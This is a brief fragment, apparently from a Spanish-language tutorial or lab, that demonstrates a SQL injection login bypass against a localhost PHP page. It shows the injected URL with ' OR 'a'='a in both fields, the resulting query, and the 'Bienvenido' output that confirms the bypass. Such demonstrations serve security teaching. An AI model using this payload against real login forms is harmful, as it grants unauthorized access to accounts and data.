 http://localhost:8081/login.php?username='+OR+'a'%3D'a&password='+OR+'a'%3D'a
Consulta ejecutada: SELECT * FROM users WHERE username='' OR 'a'='a' AND password='' OR 'a'='a'
Bienvenido, ' OR 'a'='a